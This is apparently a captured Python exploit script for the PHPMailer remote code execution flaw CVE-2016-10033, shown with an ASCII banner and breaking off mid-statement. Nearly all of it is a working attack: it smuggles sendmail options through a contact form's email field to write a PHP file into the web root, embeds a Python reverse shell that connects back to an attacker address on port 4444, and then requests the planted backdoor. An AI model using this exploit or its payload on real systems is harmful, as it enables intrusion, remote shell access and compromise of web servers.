 os.system('clear')
print("\n")
print(" █████╗ ███╗   ██╗ █████╗ ██████╗  ██████╗ ██████╗ ██████╗ ███████╗██████╗ ")
print("██╔══██╗████╗  ██║██╔══██╗██╔══██╗██╔════╝██╔═══██╗██╔══██╗██╔════╝██╔══██╗")
print("███████║██╔██╗ ██║███████║██████╔╝██║     ██║   ██║██║  ██║█████╗  ██████╔╝")
print("██╔══██║██║╚██╗██║██╔══██║██╔══██╗██║     ██║   ██║██║  ██║██╔══╝  ██╔══██╗")
print("██║  ██║██║ ╚████║██║  ██║██║  ██║╚██████╗╚██████╔╝██████╔╝███████╗██║  ██║")
print("╚═╝  ╚═╝╚═╝  ╚═══╝╚═╝  ╚═╝╚═╝  ╚═╝ ╚═════╝ ╚═════╝ ╚═════╝ ╚══════╝╚═╝  ╚═╝")
print("      PHPMailer Exploit CVE 2016-10033 - anarcoder at protonmail.com")
print(" Version 1.0 - github.com/anarcoder - greetings opsxcq & David Golunski\n")
target = 'http://192.168.232.154/contact.php'
backdoor = '/backdoor.php'
payload = '<?php system(\'python -c """import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\\\
'192.168.232.149\\\',4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call([\\\"/bin/sh\\\",\\\
"-i\\\"])"""\'); ?>'
fields={'action': 'submit',
        'name': payload,
        'email': '"anarcoder\\\" -OQueueDirectory=/tmp -X/var/www/html/dayu.php server\" @protonmail.com',
        'message': 'Pwned'}
m = MultipartEncoder(fields=fields,
                     boundary='----WebKitFormBoundaryzXJpHSq4mNy35tHe')
headers={'User-Agent': 'curl/7.47.0',
         'Content-Type': m.content_type}
proxies = {'http': 'localhost:8081', 'https':'localhost:8081'}
print('[+] SeNdiNG eVIl SHeLL To TaRGeT....')
r = requests.post(target, data=m.to_string(),
                  headers=headers)
print('[+] SPaWNiNG eVIL sHeLL..... bOOOOM :D')
r = requests.get(target+backdoor, headers=headers)
if r.status_code == 200:
44,75 96%